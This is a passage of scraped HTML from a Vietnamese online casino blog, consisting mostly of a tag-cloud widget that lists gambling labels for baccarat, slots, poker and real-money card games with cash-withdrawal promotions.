https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s800/sp-400x300.gif 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1024/sp-400x300.gif 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1280/sp-400x300.gif 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1600/sp-400x300.gif 1600w' width='338'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Tags
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/000%20USD%20M%E1%BB%96I%20TU%E1%BA%A6N'>
000 USD MỖI TUẦN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/200%20V%C3%B2ng%20Quay%20khi%20G%E1%BB%ADi%20Ti%E1%BB%81n%20H%C3%A0ng%20Tu%E1%BA%A7n'>
200 Vòng Quay khi Gửi Tiền Hàng Tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/3%25%20Ho%C3%A0n%20Tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20H%C3%A0ng%20Tu%E1%BA%A7n'>
3% Hoàn Trả Thể Thao Hàng Tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/atm%20uy%20t%C3%ADn'>
atm uy tín
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20beijing'>
baccarat beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Baccarat%20Dragon%20Bonus%20Vegas'>
Baccarat Dragon Bonus Vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20macau'>
baccarat macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20manila'>
baccarat manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20paris'>
baccarat paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20reno'>
baccarat reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20shanghai'>
baccarat shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20singapore'>
baccarat singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20tokyo'>
baccarat tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20vegas'>
baccarat vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/b%C3%A0i%20poker%20ki%E1%BA%BFm%20ti%E1%BB%81n'>
bài poker kiếm tiền
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack'>
blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20beijing'>
blackjack beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20manila'>
blackjack manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Blackjack%20online'>
Blackjack online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20paris'>
blackjack paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20reno'>
blackjack reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20singapore'>
blackjack singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B3ng%20L%E1%BB%9Bn%20C%E1%BB%9D%20T%E1%BB%B7%20Ph%C3%BA%20Mega%20Mr.%20Monopoly'>
Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online'>
Cách chơi Caribbean Poker Pro - High Limit online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C3%A1ch%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20Paris'>
cách chơi casino online tại Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Bell%20of%20Fortune'>
Cách chơi Jackpots Bell of Fortune
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online'>
Cách chơi jackpots Floras secret online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Greedy%20Goblins%20online'>
Cách chơi Jackpots Greedy Goblins online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Pharaoh%20King%20online'>
Cách chơi Jackpots Pharaoh King online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Poker%20online'>
Cách chơi Jackpots Poker online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20slot%20Bell%20of%20Fortune%20online'>
Cách chơi Jackpots slot Bell of Fortune online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online'>
Cách Chơi Jackpots Slot Bonus keno Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Treasure%20Room%20online'>
Cách chơi Jackpots Treasure Room online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Zodiac%20asia%20slot%20online'>
Cách chơi Jackpots Zodiac asia slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Cách chơi Slot 7th heaven online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20Back%20In%20Time'>
Cách chơi Slot online Back In Time
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20DRAGON%208s%20R%E1%BB%93ng'>
Cách chơi Slot online DRAGON 8s Rồng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic'>
Cách Chơi Slot Online FanCashtic
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Fast%20Track'>
Cách Chơi Slot Online Fast Track
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Goooal%21%20Slots'>
Cách Chơi Slot Online Goooal! Slots
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Ladys%20Charms'>
Cách Chơi Slot Online Ladys Charms
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Magical%20Grove'>
Cách Chơi Slot Online Magical Grove
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Monkey%20Love%20Slot'>
Cách Chơi Slot Online Monkey Love Slot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Rooks%20Revenge'>
Cách Chơi Slot Online Rooks Revenge
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy'>
Cách Chơi Slot Online Wild Mummy
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20slot%20Tycoons%20plus%20jackpots%20online'>
Cách chơi slot Tycoons plus jackpots online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20tr%C3%B2%20ch%C6%A1i%20Slot%20online%20Chase%20the%20cheese'>
Cách chơi trò chơi Slot online Chase the cheese
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Tr%C3%B2%20Ch%C6%A1i%20Slot%20Online%20Spin%20Win'>
Cách Chơi Trò Chơi Slot Online Spin Win
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20%C4%91%C4%83ng%20k%C3%BD%20ch%C6%A1i%20game%20casino%20t%E1%BA%A1i%20HappyLuke%20online'>
Cách đăng ký chơi game casino tại HappyLuke online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20t%E1%BA%A1i%20Happyluke'>
Cách rút tiền mặt tại Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Andar%20Bahar%20Online'>
Casino Andar Bahar Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20baccarat'>
casino baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20beijing'>
casino beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20blackjack'>
casino blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20dragon%20tiger'>
casino dragon tiger
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20hold%27em'>
casino hold&#39;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20london'>
casino london
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Macau'>
casino Macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Manila'>
casino Manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20one%20blackjack'>
casino one blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20online'>
casino online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20l%E1%BB%9Bn%20cu%E1%BB%91i%20n%C4%83m'>
Casino online khuyến mại lớn cuối năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20paris'>
casino paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20poker'>
casino poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Poker%20Hold%E2%80%99em%20Paris'>
Casino Poker Hold&#8217;em Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Reno'>
Casino Reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20shanghai'>
casino shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Singapore'>
casino Singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20texas%20holdem'>
casino texas holdem
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tokyo'>
casino tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20truc%20tuyen'>
casino truc tuyen
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
casino trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Vegas'>
casino Vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/CHI%E1%BA%BEN%20TH%E1%BA%AENG%20M%E1%BB%96I%20NG%C3%80Y%20%E2%80%93%20HUY%E1%BB%80N%20THO%E1%BA%A0I%20ANH%20H%C3%99NG'>
CHIẾN THẮNG MỖI NGÀY &#8211; HUYỀN THOẠI ANH HÙNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Cho%C3%A1ng%20v%E1%BB%9Bi%203%25%20ho%C3%A0n%20tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20h%C3%A0ng%20tu%E1%BA%A7n'>
Choáng với 3% hoàn trả Thể Thao hàng tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn'>
chơi bài ăn tiền thật khuyến mại thưởng lớn
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Chơi bài casino online khuyến mại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20Bacarat'>
Chơi bài online Bacarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n'>
Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20v%E1%BB%9Bi%2050%25%20Th%C6%B0%E1%BB%9Fng%20N%E1%BA%A1p%20L%E1%BA%A1i%20L%C3%AAn%20%C4%90%E1%BA%BFn%201'>
Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20ch%E1%BA%B5n%20l%E1%BA%BB'>
chơi chẵn lẻ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Roulette%20online%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Chơi game bài đổi thưởng với Roulette online trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Chơi game đánh bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20momo'>
Chơi game kiếm tiền rút về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20paypal'>
chơi game kiếm tiền rút về paypal
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20zalopay'>
Chơi game kiếm tiền rút về zalopay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20slot%20online%20r%C3%BAt%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
Chơi slot online rút tiền thưởng nhiều nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila'>
chuyến đi du lịch đến Manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20baccarat'>
cược baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20Poker'>
cược Poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20quay%20b%C3%A1nh%20xe'>
cược quay bánh xe
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20r%E1%BB%93ng%20h%E1%BB%95'>
cược rồng hổ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20slot'>
cược slot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20v%C3%B2ng%20quay'>
cược vòng quay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20x%C3%BAc%20x%E1%BA%AFc'>
cược xúc xắc
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/danh%20bai%20an%20tien%20that%20online'>
danh bai an tien that online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20macau'>
dragon tiger macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Dragon%20Tiger%20R%E1%BB%93ng%20H%E1%BB%95'>
Dragon Tiger Rồng Hổ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20shanghai'>
dragon tiger shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20vegas'>
dragon tiger vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1%20gi%E1%BA%A5y%20k%C3%A9o'>
đá giấy kéo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
đánh bài ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online'>
đánh bài ăn tiền thật online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài ăn tiền thật online với Casino Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20t%E1%BA%A1i%20Casino%20Reno'>
Đánh bài ăn tiền thật tại Casino Reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
đánh bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài đổi thưởng với Casino Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài đổi tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
đánh bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Đánh bài trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C4%83ng%20k%C3%BD%20m%E1%BB%9Bi%20t%E1%BA%B7ng%20150%25%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20khi%20ch%C6%A1i%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20baccarat'>
game baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Baccarat%20online'>
Game bài Baccarat online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c'>
game bài cược
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Andar%20Bahar%20Online'>
game bài cược Andar Bahar Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20baccarat%20long%20don'>
game bài cược baccarat long don
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20online'>
game bài cược online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Poker%20Hold%E2%80%99em'>
game bài cược Poker Hold&#8217;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20thuong%20tien%20mat%20nhieu%20nhat'>
game bai doi thuong tien mat nhieu nhat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20tien%20that'>
game bai doi tien that
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài đổi tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20v%E1%BB%81%20atm'>
game bài đổi tiền về atm
</a>
</li>
